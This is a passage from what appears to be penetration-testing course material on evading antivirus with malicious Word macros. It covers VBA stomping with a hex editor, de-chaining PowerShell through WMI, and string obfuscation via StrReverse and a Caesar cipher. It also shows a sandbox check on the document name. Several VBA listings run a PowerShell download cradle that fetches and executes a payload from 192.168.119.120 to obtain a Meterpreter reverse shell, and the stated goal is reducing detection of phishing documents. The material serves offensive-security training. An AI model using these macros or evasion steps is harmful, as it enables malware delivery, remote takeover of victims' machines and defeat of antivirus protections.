
Figure 17: Using FlexHEX to open a Microsoft Word file
This view shows all the embedded files and folders included in the document. Any content related to VBA macros are in the Macros folder highlighted above.
Caution
For Microsoft Word or Excel documents using the newer macro enabled formats, all macro-related information is stored in the vbaProject.bin file inside the zipped archive.
The first file worth inspecting is PROJECT, which contains project information. The graphical VBA editor also determines which macros to show based on the contents of this file. If we click this file in the Navigator window, the content is displayed in the upper-left window.
As highlighted below in Figure 18, the binary content contains the ASCII line "Module=NewMacros", which is what the GUI editor uses to link the displayed macros.

Figure 18: VBA editor macro link - "Module=NewMacros""
If we could remove this link in the editor, it could hide our macro from within the graphical Office VBA editor. To remove this link in the graphical editor, we can simply remove the line by replacing it with null bytes. This is done by highlighting the ASCII string and navigating to Edit > Insert Zero Block, which opens a new window (Figure 19). We can save the change by clicking OK.

Figure 19: Removing the editor macro link
With the null bytes saved, we'll close FlexHEX to recompress the file.
Figure 20 shows the view from the Office VBA editor before editing on the left and the result of the edit on the right side.

Figure 20: Missing macro in VBA editor
This helps prevent manual detection, but AntiScan.Me reports that we have not reduced the detection rate since the macro still exists and will still be executed. However, if we could somehow remove the macro yet still have it execute, we may enjoy a significant reduction in our detection rate.
To understand how this unlikely scenario is possible, we must dig deeper into the implementation of VBA code. The key concept here is PerformanceCache which is a structure present in both _VBA_PROJECT and NewMacros as repeated in Figure 21.

Figure 21: VBA_PROJECT and NewMacros
Inspecting the documentation reveals that this signifies a cached and compiled version of the VBA textual code, known as P-code. The P-code is a compiled version of the VBA textual code for the specific version of Microsoft Office and VBA it was created on.
To explain it differently, if a Microsoft Word document is opened on a different computer that uses the same version and edition of Microsoft Word, the cached pre-compiled P-code is executed, avoiding the translation of the textual VBA code by the VBA interpreter.
Using FlexHEX, we can view the P-code inside the NewMacros file as shown in Figure 22.

Figure 22: P-code in Microsoft Word document
In the right-side pane, we notice the Win32 API names inside the compiled P-code, while the rest of the code is in a pure binary format.
If the document is opened on a different version or edition of Microsoft Word, the P-code is ignored, and the textual version of the VBA is used instead. This is also located within NewMacros in a variable called CompressedSourceCode.
Scrolling towards the bottom of NewMacros, we find a partially compressed version of the VBA source code as shown in Figure 23.

Figure 23: VBA source code in Microsoft Word
Even partially compressed, we notice the Win32 API imports in the highlighted part of Figure 23 following the statement Attribute VB_Name = "New Macros". The remaining part of the VBA code follows if we were to scroll even further down.
Regarding this cached P-Code, we need to understand how Microsoft Word determines the version and edition a specific document was created with. A clue lies at the beginning of the _VBA_PROJECT file as displayed in Figure 24:

Figure 24: Microsoft Office and VBA version
From the two highlighted sections, we notice that the P-code in this document will be compiled for Office 16. This indicates Microsoft Office 2016, which uses VBE7.DLL and is installed in the 32-bit version folder (C:\Program Files(x86)). This matches our current environment.
If our document is opened on a computer that uses the same version of Microsoft Word installed in the default location, the VBA source code is ignored, and the P-code is executed instead. This means that in some scenarios, the VBA source code can be removed, which could certainly help us bypass detection.
As we will demonstrate, only a few antivirus products inspect the P-code at all. This concept of removing the VBA source code has been termed VBA Stomping.
Let's perform this evasion technique with our encrypted shellcode runner by locating the VBA source code inside NewMacros as previously shown. We need to mark the bytes that start with the ASCII characters "Attribute VB_Name" as shown in Figure 25 and select all the remaining bytes.

Figure 25: Marking VBA source code
The end of the p-code will be the very last byte as shown in Figure 26.

Figure 26: Marking to the end of the VBA source code
With the VBA source code selected, we'll navigate to Edit > Insert Zero Block and accept the size of modifications. The start of the modified VBA source code is displayed in Figure 27.

Figure 27: Modified VBA source code
Once the VBA source code has been stomped, we'll save the Microsoft Word document and close FlexHEX to allow it to be re-compressed.
If we open the Word document, we'll notice the "Enable Content" security warning but if we open the VBA editor, we'll find that the NewMacro container is completely empty (Figure 28).

Figure 28: Stomped Word document
Visually, the VBA macro seems to have been completely removed. When we accept the security warning and let the VBA macro execute, we notice two things. First, we obtain a reverse Meterpreter shell, which demonstrates that even with the VBA source code removed, the P-code is executed, and the attack still works.
Second, the VBA source code has reappeared inside the VBA editor as shown in Figure 29. Microsoft Word decompiled the P-code and wrote it back into the editor while executing it.

Figure 29: P-code reappears in VBA editor
Since the Microsoft Word document still yields us code execution, the most pressing question is, does this reduce antivirus detection rates? AntiScan.Me reports an improved detection rate of only four flags, down from seven in our last scan (Figure 30).

Figure 30: AntiScan.Me detection of stomped VBA document
This is a decent detection rate, especially considering that this is one of the most used document types used in phishing attacks and we have embedded a very widely used shellcode stager.
Abusing the Microsoft Office file format to obfuscate the shellcode is a relatively new concept and parts of the file format are still undocumented, so it is quite possible that other evasion techniques have so far gone undiscovered.
It is important that we target the correct version of Office when we perform VBA stomping, otherwise the VBA code will fail to execute entirely.
In this section, we have examined detection rates and possible evasions while having the shellcode runner inside the VBA macro. Next, we will further reduce our detection rates by once again staging with PowerShell.
Exercises
- Use FlexHex to delve into the file format of Microsoft Word as explained in this section.
- Manually stomp out a Microsoft Word document and verify that it still works while improving evasion.
- Use the Evil Clippy tool (located in C:\Tools\EvilClippy.exe) to automate the VBA Stomping process.
10.8. Hiding PowerShell Inside VBA
We have previously used the powerful combination of PowerShell and Microsoft Office in a client-side attack. In this section, we will use this powerful combination to further reduce our detection rates.
This Learning Unit covers the following Learning Objectives:
- Understand how antivirus products detect PowerShell launched from VBA macros.
- Replace the VBA Shell method with WMI process creation to avoid direct parent‑child links between Word and PowerShell.
- Apply simple string‑hiding methods such as reversing text to break basic signature detection.
- Implement custom VBA string‑encryption and decryption routines to obfuscate PowerShell commands.
- Detect when the macro is running in an antivirus sandbox and exit before suspicious actions occur.
- Measure and compare detection rates as you layer multiple obfuscation and evasion techniques.
While embedding PowerShell in VBA macros is a powerful technique, it is also one of the most heavily scrutinized behaviors by modern antivirus solutions. Security tools monitor for both the suspicious command strings and the clear parent‑child process link between Microsoft Word and PowerShell. To lower detection rates, we need to change how PowerShell is launched, disguise the commands it runs, and make it harder for scanners to match known patterns. In this section, we will start by examining how a simple PowerShell shellcode runner looks to antivirus software before applying a series of obfuscation and evasion techniques.
10.8.1. Detection of PowerShell Shellcode Runner
One of the advantages of using the PowerShell shellcode runner is the fact that no first-stage shellcode is embedded in the document that is sent to the victim.
We accomplished this with a PowerShell download cradle that fetched and executed the full shellcode. A recap of that code is shown in Listing 39.
Sub MyMacro()
  Dim strArg As String
  strArg = "powershell -exec bypass -nop -c iex((new-object system.net.webclient).downloadstring('http://192.168.119.120/run.txt'))"
  Shell strArg, vbHide
End Sub
Listing 39 - Basic PowerShell shellcode runner
Since this code contains no shellcode, we would expect a very low signature detection rate. However, this code is flagged by eight products (Figure 31), which is surprisingly higher than a Microsoft Word document containing an unencrypted Meterpreter shellcode.

Figure 31: Detection rate of PowerShell shellcode runner
There are two main issues that cause the high detection rate: the use of the Shell method and the clearly identifiable PowerShell download cradle. Let's address Shell first.
When the PowerShell process is created directly from the VBA code through Shell, it becomes a child process of Microsoft Word. This is suspicious behavior, and we cannot easily obfuscate this VBA function name. In the next sections, we will attempt to solve both issues mentioned above.
Exercises
- Perform a scan of the PowerShell download cradle and shellcode runner.
- What is the detection rate when the PowerShell instead downloads a pre-compiled C# assembly shellcode runner and loads it dynamically?
10.8.2. Dechaining with WMI
To address these issues, we'll first address the issue of PowerShell being a child process of the Office program by leveraging the Windows Management Instrumentation (WMI) framework. WMI is an old native part of the Windows operating system that is still poorly documented and relatively unknown. We can use WMI to query, filter, and resolve a host of information on a Windows operating system. We can also use it to invoke a multitude of actions and can even use it to create a new process.
Our goal is to use WMI from VBA to create a PowerShell process instead of having it as a child process of Microsoft Word. We'll first connect to WMI from VBA, which is done through the GetObject method, specifying the winmgmts class name. Winmgmt is the WMI service within the SVCHOST process running under the LocalSystem account.
When performing an action, the Winmgmt WMI service is created in a separate process as a child process of Wmiprvse.exe, which means we can de-chain the PowerShell process from Microsoft Word.
WMI is divided into Providers that contain different functionalities, and each provider contains multiple classes that can be instantiated. To create a PowerShell process, we want to use the Win32_Process class from the Win32 provider.
The Win32_Process class represents a process on the operating system, allowing us to perform process-specific actions such as creating and terminating processes. To create a new process, we'll use the Get method to select the Win32_Process class and invoke the Create method.
We can invoke the entire WMI process creation call as a one-liner from VBA as shown in Listing 40.
Sub MyMacro
  strArg = "powershell"
  GetObject("winmgmts:").Get("Win32_Process").Create strArg, Null, Null, pid
End Sub

Sub AutoOpen()
    Mymacro
End Sub
Listing 40 - Creating a PowerShell process with WMI
The Create method accepts four arguments. The first is the name of the process including its arguments, the second and third describe process creation information that we do not need, and the fourth is a variable that will contain the process ID of the new process returned by the operating system.
When the macro is executed, a new PowerShell prompt opens and Process Explorer reveals that PowerShell is indeed running as a child process of WmiPrvSE.exe and not Microsoft Word (Figure 32).

Figure 32: PowerShell process as child process of WmiPrvSE.exe
This could certainly work for our purposes; however PowerShell is running as a 64-bit process, which means we must update the PowerShell shellcode runner script accordingly.
We can update the PowerShell argument for the Create method to include the entire download cradle as shown in Listing 41.
Sub MyMacro
  strArg = "powershell -exec bypass -nop -c iex((new-object system.net.webclient).downloadstring('http://192.168.119.120/run.txt'))"
  GetObject("winmgmts:").Get("Win32_Process").Create strArg, Null, Null, pid
End Sub

Sub AutoOpen()
    Mymacro
End Sub
Listing 41 - PowerShell shellcode runner de-chained from Microsoft Word
When we run the embedded VBA, the Meterpreter reverse shell executes as expected and it is completely de-chained from Microsoft Word. Let's scan the updated document with AntiScan.Me:

Figure 33: Detection rates of de-chained PowerShell shellcode runner
Since seven products flag our code, our efforts have had little impact. This is not necessarily surprising since the VBA macro still contains the same unobfuscated PowerShell download cradle as before.
However, this was an important step since our new VBA macro does not use the Shell function but rather the ambiguous GetObject, Get, and Create methods, which are more benign to most AV products.
In the next section, we will reap the benefits of avoiding the Shell method and perform obfuscation of our VBA macro to further reduce the detection rate.
Exercises
- Implement the WMI process creation to de-chain the PowerShell process.
- Update the PowerShell shellcode runner to 64-bit.
10.8.3. Obfuscating VBA
So far, we have found that the detections on our VBA macro are mainly from signatures since we have string content that is very easy to match, and switching the process creation technique did not change the detection rate.
In this section, we are going to perform some obfuscation to hide the content of any text strings from the antivirus scanner. The current VBA macro has three of these: the PowerShell download cradle, the WMI connection string, and the WMI class name.
We will make two attempts at obfuscating the strings. The first will be a relatively simple technique, while the second will be more complex.
VBA contains a function called StrReverse that, given an input string, returns a string in which the character order is reversed. Our first obfuscation technique is going to rely on reversing all strings to hopefully break the signature detections.
We could reverse our content strings several of ways, but in this case, we'll use the Code Beautify online resource. Listing 42 shows our updated code after reversing the strings and inserting the StrReverse functions to restore them:
Sub Mymacro()
Dim strArg As String
strArg = StrReverse("))'txt.nur/021.911.861.291//:ptth'(gnirtsdaolnwod.)tneilcbew.ten.metsys tcejbo-wen((xei c- pon- ssapyb cexe- llehsrewop")

GetObject(StrReverse(":stmgmniw")).Get(StrReverse("ssecorP_23niW")).Create strArg, Null, Null, pid
End Sub
Listing 42 - Strings in reverse to evade detection
Our code runs properly but we may have replaced one red flag with another. Since StrReverse is notoriously used in malware, we should minimize its use.
To reduce the number of times the function name appears, we'll create a new function that simply calls StrReverse. This will reduce the number of times StrReverse appears in our code. As shown in Listing 43, we have inserted this function and used benign names for the function and argument names:
Function bears(cows)
    bears = StrReverse(cows)
End Function

Sub Mymacro()
Dim strArg As String
strArg = bears("))'txt.nur/021.911.861.291//:ptth'(gnirtsdaolnwod.)tneilcbew.ten.metsys tcejbo-wen((xei c- pon- ssapyb cexe- llehsrewop")

GetObject(bears(":stmgmniw")).Get(bears("ssecorP_23niW")).Create strArg, Null, Null, pid
End Sub
Listing 43 - Improving on the StrReverse obfuscation
Saving the macro in a Microsoft Word document and uploading it to AntiScan.Me reduces our detection rate from seven products to only four:
Figure 34: VBA StrReverse obfuscation detection rate
The rather simple obfuscation technique yields a massive drop in detection. However, we have introduced a new potential flag with StrReverse and our code may still be flagged by advanced detection engines that reverse or otherwise permutate strings in search of signatures.
To reduce the detection rate even further, we can perform a more complex obfuscation by converting the ASCII string to its decimal representation and then performing a Caesar cipher encryption on the result.
To better understand the encryption and decryption technique in detail, we'll start by creating an encryption script in PowerShell. We'll create an input variable called $payload containing the string to be encrypted along with the $output variable, which will contain the encrypted string as displayed in Listing 44.
We'll convert the entire string into a character array through the ToCharArray method, and then run that output through a Foreach loop, with the "%" shorthand.
$payload = "powershell -exec bypass -nop -w hidden -c iex((new-object system.net.webclient).downloadstring('http://192.168.119.120/run.txt'))"

[string]$output = ""

$payload.ToCharArray() | %{
    [string]$thischar = [byte][char]$_ + 17
    if($thischar.Length -eq 1)
    {
        $thischar = [string]"00" + $thischar
        $output += $thischar
    }
    elseif($thischar.Length -eq 2)
    {
        $thischar = [string]"0" + $thischar
        $output += $thischar
    }
    elseif($thischar.Length -eq 3)
    {
        $output += $thischar
    }
}
$output | clip
Listing 44 - Encryption routine in PowerShell
Inside the loop, the byte value of each character is increased by 17, which is the Caesar cipher key selected in this example. We'll use if and else conditions to pad the character's decimal representation to three digits.
Finally, each decimal value is appended to the output string and piped onto the clipboard through clip. Running the PowerShell script produces the following output on the clipboard:
1291281361181311321211181251250490621181371181160491151381291141321320
4906212712812904906213604912112211711711812704906211604912211813705705
7127118136062128115123118116133049132138132133118126063127118133063136
1181151161251221181271330580631171281361271251281141171321331311221271
2005705612113313312907506406406607406706306607107306306606607406306606
7065064115128128124063133137133056058058
Listing 45 - Encrypted PowerShell download cradle
We can now use a similar process for the other two content strings in the VBA macro.
A simple VBA decrypting routine is shown in Listing 46 and consists of four functions. Notice that we are reducing the potential signature count in this decryption routine by using benign function names related to food.
The main Nuts function performs a while loop through the entire encrypted string where the Oatmilk variable is used to accumulate the decrypted string.
Function Pears(Beets)
    Pears = Chr(Beets - 17)
End Function

Function Strawberries(Grapes)
    Strawberries = Left(Grapes, 3)
End Function

Function Almonds(Jelly)
    Almonds = Right(Jelly, Len(Jelly) - 3)
End Function

Function Nuts(Milk)
    Do
    Oatmilk = Oatmilk + Pears(Strawberries(Milk))
    Milk = Almonds(Milk)
    Loop While Len(Milk) > 0
    Nuts = Oatmilk
End Function
Listing 46 - Decryption routine using food product names
For each iteration of the loop, the entire encrypted string is sent to Strawberries. The function uses Left to fetch the first three characters of the string and returns that value.
Next, the Pears function is called with the three-character string as input. It treats the three-character string as a number, subtracts the Caesar cipher value of 17, and then converts it to a character that is added to the accumulator in Oatmilk.
Once a character is returned, the Almonds function is called inside the loop where the Right function will exclude the first three characters that we just decrypted.
With the decryption routine implemented, we can use it to decrypt and execute the PowerShell download cradle:
Function MyMacro()
    Dim Apples As String
    Dim Water As String

    Apples = "129128136118131132121118125125049062118137118116049115138129114132132049062127128129049062136049121122117117118127049062116049122118137057057127118136062128115123118116133049132138132133118126063127118133063136118115116125122118127133058063117128136127125128114117132133131122127120057056121133133129075064064066074067063066071073063066066074063066067065064115128128124063133137133056058058"
    Water = Nuts(Apples)
    GetObject(Nuts("136122127126120126133132075")).Get(Nuts("104122127068067112097131128116118132132")).Create Water, Tea, Coffee, Napkin
End Function
Listing 47 - Decrypting and executing the PowerShell download cradle
Recall that previously, we invoked the Create method with the second and third arguments set to "Null". To replicate this, we instead use undefined variables in the VBA code above, which by default contains the value "Null".
Once we execute the encrypted VBA macro, we obtain a Meterpreter reverse shell, proving that the rather convoluted technique works. We anxiously test the document against AntiScan.Me and discover that only two products flag our code:
Figure 35: Encryption string detection rate
This custom encryption routine reduced our detection rate, but we can push it even further. Although we have fully encrypted the VBA code, we are likely running into heuristics detection.
There are a number of ways to bypass heuristics in VBA that do not involve the use of Win32 APIs. One simple technique is to check the document name when the macro runs.
When most antivirus products emulate the execution of a document, they rename it. During execution, we check the name of the document and if we find that it is not the same as the one, we originally provided, we can assume the execution has been emulated and we can exit the code.
For example, let's assume we named the document runner.doc. If we check the Name property of the ActiveDocument and find it to be anything but runner.doc, we'll exit to avoid heuristics detection. To further the obfuscation, we'll even encrypt this static document name (runner.doc in our case).
Putting all this together, our simple heuristic detection code is shown below:
Listing 48 - Verifying the name of the document
Running the updated document, we find that it generates a Meterpreter reverse shell if our file is named runner.doc.
As a result, AntiScan.Me reports that our code is only flagged by a single antivirus product!
Figure 36: Encryption and document name check detection rate
Using custom encryption and heuristics detection techniques, we have once again achieved a very low detection rate.
Exercises
